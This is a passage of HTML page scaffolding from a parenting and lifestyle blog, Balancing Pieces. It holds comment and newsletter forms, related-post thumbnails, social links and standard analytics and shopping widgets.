<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6ebc522abd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div class="entry-nav wrapcontent">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://www.balancingpieces.com/claritin-smart-allergy-mom-toolkit/">Claritin® Smart Allergy Mom™ Toolkit</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://www.balancingpieces.com/homemade-frosted-coffee/">Delicious Homemade Frosted Coffee</a>
            </div>
        
    <div class="clear"></div>
</div>		<div class="postdiv"></div>
		<div class="related-posts wrapcontent initial"><h3 class="widget-title"><span>You Might Also Like These:</span></h3>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/weekend-warriors-how-we-did-it/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="5874" data-permalink="https://www.balancingpieces.com/weekend-warriors-how-we-did-it/weekend-warriors-how-we-did-it-cover-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Weekend Warriors, How We Did It!" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/weekend-warriors-how-we-did-it/" data-jpibfi-post-title="Weekend Warriors, How We Did It!" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/10/Weekend-Warriors-How-We-Did-It-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Weekend Warriors, How We Did It!</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/5-tips-for-fellow-wahms/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/06/5-TIPS-FOR-FELLOW-WAHM%E2%80%99S-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="6691" data-permalink="https://www.balancingpieces.com/5-tips-for-fellow-wahms/5-tips-for-fellow-wahms-cover-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/06/5-TIPS-FOR-FELLOW-WAHM%E2%80%99S-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 TIPS FOR FELLOW WAHM’S" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/06/5-TIPS-FOR-FELLOW-WAHM%E2%80%99S-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/06/5-TIPS-FOR-FELLOW-WAHM%E2%80%99S-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-tips-for-fellow-wahms/" data-jpibfi-post-title="5 Tips For Fellow WAHM&#8217;s- I’m Ready To Share!" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/06/5-TIPS-FOR-FELLOW-WAHM%E2%80%99S-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>5 Tips For Fellow WAHM&#8217;s- I’m Ready To Share!&period;&period;&period;</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/easter-basket-ideas-for-toddlers/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="Easter Basket Ideas For Toddlers" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7507" data-permalink="https://www.balancingpieces.com/easter-basket-ideas-for-toddlers/easter-basket-ideas-for-toddlers-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Easter Basket Ideas For Toddlers cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/easter-basket-ideas-for-toddlers/" data-jpibfi-post-title="Easter Basket Ideas For Toddlers" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/Easter-Basket-Ideas-For-Toddlers-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Easter Basket Ideas For Toddlers</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth last" >
					<a href="https://www.balancingpieces.com/favorite-small-shops-on-instagram/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=800%2C800&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="13575" data-permalink="https://www.balancingpieces.com/5afd1dce-5c01-498c-9ee8-96012d73b612/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 12 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1607537059&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5.1&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="small shops" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?fit=1024%2C1024&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/favorite-small-shops-on-instagram/" data-jpibfi-post-title="Favorite Small Shops on Instagram" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/5AFD1DCE-5C01-498C-9EE8-96012D73B612-scaled.jpeg?resize=800%2C800&amp;ssl=1" >					</span>
					<h3>Favorite Small Shops on Instagram</h3>
					</div>
					</a>
				</div>
		</div><div class="clear"></div>		</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><div id="sheshoppesco_widget-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_sheshoppesco_widget">	
				<div class="about-me">
				
							<div class="frameaboutme">
									</div>
										<h3 class="widget-title widgettitle"><span>Let&#8217;s Get Social!</span></h3>					
						<div class="clear"></div>
			</div>		</div><div id="sheshoppesco_socialbutton_widget-3" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
						<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><div id="search-2" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_search"><h3 class="widget-title widgettitle"><span>Looking For Something?</span></h3><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-3">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-3" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div><div id="enews-ext-6" class="widget-even widget-4 widget_4 widget_even widget ssfade enews-widget"><div class="enews enews-2-fields"><h3 class="widget-title widgettitle"><span>Never Miss A Post!</span></h3>			<form id="subscribeenews-ext-6" class="enews-form" action="https://form.flodesk.com/submit" method="post"
				 target="_blank" 				name="enews-ext-6"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="FIRSTNAME" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="E-Mail Address" placeholder="E-Mail Address" name="EMAIL"
																																			required="required" />
				<input type="text" name="name" style="display: none; background-image: url(https://t.flodesk.com/utm.gif?r=5fcfc15be1a58b0fe20ce853)">
<input type="hidden" name="submitToken" value="26d131c2090d4de2f2f5fd74c2434f9bf6b76d8297e455b5dce23ff9cc52766bd320744822d7190b7826f2bb71f39d141d975fdafe6c129865daf8a207e1fb44b806fc4da0a3f6d0ae84eab19b771b888e05c8b87e68ef85ae3f546f7b0bfff1">				<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div><div id="sheshoppesco_promoboxes_widget-3" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://HAPPENING ON INSTAGRAM" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12370" data-permalink="https://www.balancingpieces.com/self-care-tips-for-mom-this-summer/self-care-tips-for-mom-this-summer-3-1/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=1726%2C2560&amp;ssl=1" data-orig-size="1726,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Self-Care-Tips-for-Mom-this-Summer-3-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=690%2C1024&amp;ssl=1" />					<h4 class="ssfade">HAPPENING ON INSTAGRAM</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div><div id="sheshoppesco_faveitems_widget-3" class="widget-even widget-6 widget_6 widget_even widget ssfade widget_sheshoppesco_faveitems_widget">	<div class="faveitemswrapper ssfade">
					<h3 class="widget-title widgettitle"><span>Last Week Top Sellers</span></h3>				
							<div class="favorite-items">
		 							<div  id="fave-item-section-1">
									<div class="shopthepost-widget" data-widget-id="4303859"><script type="text/javascript">!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src="https://widgets.rewardstyle.com"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0&&"complete"===d.readyState&&w[g].init()}(window,"shopthepost-script",document,"__stp","/js/shopthepost.js","script")</script><div class="rs-adblock"><img src="https://assets.rewardstyle.com/production/97d333a5533460e95e1450629f19012a6cf92d42/images/search/350.gif" onerror='this.parentNode.innerHTML="Disable your ad blocking software to view this content."' style="width: 15px; height: 15px"><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div></div>							</div>
					</div>
		</div>
</div><div id="sheshoppesco_promoboxes_widget-4" class="widget-odd widget-last widget-7 widget_7 widget_last widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://www.pinterest.com/balancingpieces" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="Thai Turkey Meatballs w: Red Curry Sauce" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12257" data-permalink="https://www.balancingpieces.com/thai-turkey-meatballs-w-red-curry-sauce/thai-turkey-meatballs-w-red-curry-sauce-11/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thai Turkey Meatballs w: Red Curry Sauce" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=683%2C1024&amp;ssl=1" />					<h4 class="ssfade">CURRENTLY PINNING</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div></aside></div><div class="clear"></div>				<!-- Start Influence Central Tag --><noscript><iframe height="0" src="//www.googletagmanager.com/ns.html?id=GTM-PWLLN8" style="display:none;visibility:hidden" width="0"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PWLLN8');</script><!-- End Influence Central Tag -->
</div><div class="footer-widgets widget-area"><div class="wrapcontent"><div id="simpleimage-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_simpleimage">
<h3 class="widget-title widgettitle"><span>Find Me Elsewhere</span></h3>
	<p class="simple-image">
		<a href="http://www.instagram.com/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2316&amp;ssl=1 2316w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="9547" data-permalink="https://www.balancingpieces.com/?attachment_id=9547" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=2316%2C3088&amp;ssl=1" data-orig-size="2316,3088" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83763814-B1E7-4851-B656-AE3062B9A3F4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.instagram.com/balancingpieces" target="_blank">INSTAGRAM</a>	</p>
</div><div id="simpleimage-7" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank"><img width="731" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Kristen Lecos" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?w=1827&amp;ssl=1 1827w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=768%2C1076&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1096%2C1536&amp;ssl=1 1096w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1461%2C2048&amp;ssl=1 1461w" sizes="auto, (max-width: 731px) 100vw, 731px" data-attachment-id="13989" data-permalink="https://www.balancingpieces.com/balancing-tiktok/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=1827%2C2560&amp;ssl=1" data-orig-size="1827,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="balancing-tiktok" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank">TIKTOK</a>	</p>
</div><div id="simpleimage-3" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
